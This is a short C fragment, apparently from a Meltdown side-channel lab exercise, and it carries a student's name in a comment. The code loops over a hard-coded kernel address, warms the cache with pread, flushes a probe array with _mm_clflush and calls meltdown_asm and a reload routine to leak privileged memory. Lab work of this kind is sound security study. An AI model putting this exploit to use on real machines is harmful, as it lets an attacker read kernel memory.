 // Retry 1000 times on the same address.
for (i = 0; i < 1000; i++) {
ret = pread(fd, NULL, 0, 0);
if (ret < 0) {
perror("pread");
break;
}
// Flush the probing array
for (j = 0; j < 256; j++)
_mm_clflush(&array[j * 4096 + DELTA]);
if (sigsetjmp(jbuf, 1) == 0) { meltdown_asm(0xf8bac000, idx); }
/*Mahish Mahendarkar*/
reloadSideChannelImproved();
}